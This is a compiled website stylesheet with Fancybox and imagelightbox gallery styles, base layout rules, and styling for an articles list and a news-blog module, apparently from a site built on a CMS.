
.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .callout-bar h2, .callout-bar .fancybox-share h2, .fancybox-share #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .fancybox-share h2, .fancybox-share #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .fancybox-share h2 { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .callout-bar h2, .callout-bar #container h2, #container #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 #container h2, #container #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 #container h2 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .callout-bar h2 span, .callout-bar #container h2 span, #container #page-id-1 #extraContent1 h2 span, #page-id-1 #extraContent1 #container h2 span, #container #page-id-1 #extraContent2 h2 span, #page-id-1 #extraContent2 #container h2 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .callout-bar h2 a:hover, .callout-bar #container h2 a:hover, #container #page-id-1 #extraContent1 h2 a:hover, #page-id-1 #extraContent1 #container h2 a:hover, #container #page-id-1 #extraContent2 h2 a:hover, #page-id-1 #extraContent2 #container h2 a:hover, #container h1 a:hover span, #container .callout-bar h2 a:hover span, .callout-bar #container h2 a:hover span, #container #page-id-1 #extraContent1 h2 a:hover span, #page-id-1 #extraContent1 #container h2 a:hover span, #container #page-id-1 #extraContent2 h2 a:hover span, #page-id-1 #extraContent2 #container h2 a:hover span, #container h1 a:focus, #container .callout-bar h2 a:focus, .callout-bar #container h2 a:focus, #container #page-id-1 #extraContent1 h2 a:focus, #page-id-1 #extraContent1 #container h2 a:focus, #container #page-id-1 #extraContent2 h2 a:focus, #page-id-1 #extraContent2 #container h2 a:focus, #container h1 a:focus span, #container .callout-bar h2 a:focus span, .callout-bar #container h2 a:focus span, #container #page-id-1 #extraContent1 h2 a:focus span, #page-id-1 #extraContent1 #container h2 a:focus span, #container #page-id-1 #extraContent2 h2 a:focus span, #page-id-1 #extraContent2 #container h2 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 3px; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #666666; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: relative; top: 0; left: 0; max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #156DBA; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #051c31; background: #10528c; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0b375e; }

.paged-results a.page-notselected:hover { color: #fff; background: #10528c; border: 1px solid #051c31; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #156DBA; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Open Sans", sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #156DBA; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #156DBA; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #156DBA; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #156DBA; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

